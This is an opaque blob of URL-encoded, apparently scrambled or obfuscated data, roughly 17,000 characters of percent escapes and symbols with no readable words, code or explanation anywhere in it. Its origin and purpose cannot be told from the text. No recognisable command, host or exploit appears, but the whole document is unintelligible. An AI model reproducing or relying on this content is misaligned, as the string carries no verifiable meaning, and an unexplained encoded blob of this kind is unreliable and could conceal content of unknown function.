Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14